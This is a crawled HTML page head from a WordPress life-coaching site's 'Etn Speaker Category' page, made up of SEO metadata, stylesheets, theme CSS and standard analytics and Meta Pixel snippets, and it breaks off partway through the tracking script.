

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livin-harmony.com/etn-speaker-category/
body_size: 30715
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Etn Speaker Category | Livin'Harmony</title>
<link href="https://fonts.googleapis.com/css?family=Archivo%3A400%2C700%2C900%7CPoppins%3A400%2C700%2C900" rel="stylesheet">
<!-- All in One SEO 4.9.1.1 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="pbYsAMTkCg6Z3AfCakNYHb_Pqm2F1HjPyJJTKOwU2EQ" />
<link rel="canonical" href="https://livin-harmony.com/etn-speaker-category/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Q9VBSRVKZ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-6Q9VBSRVKZ');
</script>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Livin&#039;Harmony | Life Coaching with Livin Hharmony" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Etn Speaker Category | Livin&#039;Harmony" />
<meta property="og:url" content="https://livin-harmony.com/etn-speaker-category/" />
<meta property="article:published_time" content="2021-10-23T09:40:44+00:00" />
<meta property="article:modified_time" content="2021-10-23T09:40:44+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Etn Speaker Category | Livin&#039;Harmony" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/livin-harmony.com\/etn-speaker-category\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/livin-harmony.com#listItem","position":1,"name":"Home","item":"https:\/\/livin-harmony.com","nextItem":{"@type":"ListItem","@id":"https:\/\/livin-harmony.com\/etn-speaker-category\/#listItem","name":"Etn Speaker Category"}},{"@type":"ListItem","@id":"https:\/\/livin-harmony.com\/etn-speaker-category\/#listItem","position":2,"name":"Etn Speaker Category","previousItem":{"@type":"ListItem","@id":"https:\/\/livin-harmony.com#listItem","name":"Home"}}]},{"@type":"WebPage","@id":"https:\/\/livin-harmony.com\/etn-speaker-category\/#webpage","url":"https:\/\/livin-harmony.com\/etn-speaker-category\/","name":"Etn Speaker Category | Livin'Harmony","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/livin-harmony.com\/#website"},"breadcrumb":{"@id":"https:\/\/livin-harmony.com\/etn-speaker-category\/#breadcrumblist"},"datePublished":"2021-10-23T09:40:44+05:30","dateModified":"2021-10-23T09:40:44+05:30"},{"@type":"WebSite","@id":"https:\/\/livin-harmony.com\/#website","url":"https:\/\/livin-harmony.com\/","name":"Livin'Harmony","description":"Life Coaching with Livin Hharmony","inLanguage":"en-US","publisher":{"@id":"https:\/\/livin-harmony.com\/#person"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Livin&#039;Harmony &raquo; Feed" href="https://livin-harmony.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Livin&#039;Harmony &raquo; Comments Feed" href="https://livin-harmony.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://livin-harmony.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivin-harmony.com%2Fetn-speaker-category%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://livin-harmony.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivin-harmony.com%2Fetn-speaker-category%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://livin-harmony.com/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://livin-harmony.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/32012n05/bwr4.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://livin-harmony.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/k2y87583/bhnu.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='xs-front-style-css' href='https://livin-harmony.com/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xs_login_font_login_css-css' href='https://livin-harmony.com/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wppopups-base-css' href='https://livin-harmony.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cute-alert-css' href='https://livin-harmony.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='text-editor-style-css' href='https://livin-harmony.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://livin-harmony.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.51' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://livin-harmony.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.51' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementskit-parallax-style-css' href='https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/6okly1ch/dspd.css" media="all"/>
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=1.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/bootstrap.min.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-min-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/fontawesome.min.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/select2.min.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evenex-image-choose-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/image-choose-control.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evenex-icon-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/iconfont.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/grid-line-parallax.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evenex-blog-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/blog.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evenex-master-css' href='https://livin-harmony.com/wp-content/themes/evenex/assets/css/master.css?ver=1768921199' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/frpuz5f8/htop1.css" media="all"/>
<style id='evenex-master-inline-css' type='text/css'>
h1{
font-family: Poppins, sans-serif;color:#38281c;font-size:36px;
}
h2,
.post .entry-header .entry-title,
.search .page .entry-header .entry-title{
font-family: Poppins, sans-serif;color:#38281c;font-size:30px;
}
h3{
font-family: Poppins, sans-serif;color:#38281c;font-size:24px;
}
h4{
font-family: Poppins, sans-serif;color:#38281c;font-size:18px;
}
h5{
font-family: Poppins, sans-serif;color:#38281c;font-size:16px;
}
h6{
font-family: Poppins, sans-serif;color:#38281c;font-size:14px;
}
body{
background:#ffffff;
font-family: Archivo, sans-serif;color:#404040;line-height:1.625;font-size:16px;
}
.logo-area .site-title a , .logo-area .site-desc{
color:#38281c;
}
.post .entry-header .entry-title a:hover,
.sidebar ul li a:hover, .xs-footer-section ul li a:hover,
.post-meta a:hover,
.header .navbar-light .navbar-nav li a:hover {
color:  #38281c;
}
.tag-lists a:hover, .tagcloud a:hover,
.sticky.post .meta-featured-post,
.widget-title:before,
.xs-custom-widget > h5:before,
.block-title.title-border .title-bg,
.block-title.title-border .title-bg::before ,
.owl-next, .owl-prev,
.header .navbar-light .navbar-nav>li.active>a:before,
.main-slider .owl-prev.disabled,
.owl-dots:before,
.featured-tab-item .nav-tabs .nav-link.active:before,
.owl-theme .owl-dots .owl-dot.active span,
.ts-footer .widget-title:before,
.main-slider .owl-next:hover, .main-slider .owl-prev:hover,
.sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
.xs-search-group .search-button,
.banner-solid,
.pagination li.active a,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-file .wp-block-file__button,
.back_to_top > a,
.post .meta-featured-post::after {
background:#38281c;
}
.post .meta-featured-post::before {
border-top-color: #38281c;
border-left-color: #38281c;
border-right-color: #38281c;
}
.xs-search-group .search-button:hover,
.pagination li.active a:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover {
background:#ff7c49;
}
.header-btn {
background: linear-gradient(90deg,#38281c 0,#ff7c49 100%);
}
.header-btn::before {
box-shadow: 0 15px 25px 0 #38281c;
}
.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.breadcrumb>li a:hover {
color: #ff7c49;
}
.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color),
.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
.navbar-nav .nav-link:hover,
.dropdown-item.active,
.dropdown-item:active,
.navbar-nav .dropdown-menu li:hover>a,
.xs-recent-post-widget .widget-post .entry-title>a:hover {
color: #38281c;
}
.tag-lists a:hover, .tagcloud a:hover,
.owl-theme .owl-dots .owl-dot.active span{
border-color: #38281c;
}
.block-title.title-border .title-bg::after{
border-left-color: #38281c;
}
.block-title.title-border{
border-bottom-color: #38281c;
}
.topbar .top-nav li a:hover,
.comments-list .comment-author a:hover,
.comments-list .comment-reply-link:hover,
.post-title a:hover,
.copyright-area a:hover,
.ts-footer .widget ul li a:hover,
.featured-tab-item .nav-tabs .nav-link.active .tab-head>span.tab-text-title,
.social-links li a:hover,
.comment-author cite a:hover {
color:#38281c;
}
.xs-footer-section{
background-color:   #FFF;
}
.btn-primary {
background: linear-gradient(90deg, #38281c 0, #ff7c49 100%);
}
.sidebar .widget .widget-title:before {
background: #38281c;
}
/*# sourceURL=evenex-master-inline-css */
</style>
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://livin-harmony.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://livin-harmony.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://livin-harmony.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://livin-harmony.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-text-animations-css-css' href='https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-addons-css-css' href='https://livin-harmony.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://livin-harmony.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/f3xes4ov/bwr4.css" media="all"/>
<link rel='stylesheet' id='elementor-gf-leaguespartan-css' href='https://fonts.googleapis.com/css?family=League+Spartan:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://livin-harmony.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://livin-harmony.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://livin-harmony.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//livin-harmony.com/wp-content/cache/wpfc-minified/jpy8s8r2/bdyk.css" media="all"/>
<script src='//livin-harmony.com/wp-content/cache/wpfc-minified/qxc8v08z/dspd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" data-cfasync="false" src="https://livin-harmony.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" data-cfasync="false" src="https://livin-harmony.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https://livin-harmony.com/wp-json/","nonce":"602ec6c1bd","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
/* ]]> */
</script>
<script src='//livin-harmony.com/wp-content/cache/wpfc-minified/7ygwsl5w/htop1.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.4" id="xs_front_main_js-js"></script> -->
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https://livin-harmony.com","nonce":"602ec6c1bd","root":"https://livin-harmony.com/wp-json/"};
var wsluFrontObj = {"resturl":"https://livin-harmony.com/wp-json/","rest_nonce":"602ec6c1bd"};
//# sourceURL=xs_social_custom-js-extra
/* ]]> */
</script>
<script src='//livin-harmony.com/wp-content/cache/wpfc-minified/7bg56yzo/htop1.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/wp-social/assets/js/social-front.js?ver=3.1.4" id="xs_social_custom-js"></script> -->
<!-- <script type="text/javascript" src="https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script> -->
<link rel="https://api.w.org/" href="https://livin-harmony.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://livin-harmony.com/wp-json/wp/v2/pages/13898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livin-harmony.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://livin-harmony.com/?p=13898' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
For example:
.example {
color: red;
}
For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp
End of comment */ 
.my-button {
background-color: #38281C;
color: white;
border-radius: 5px;
padding: 5px 15px;
transition: color 0.3s ease; /* smooth color transition */
}
.my-button:hover {
color:white;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
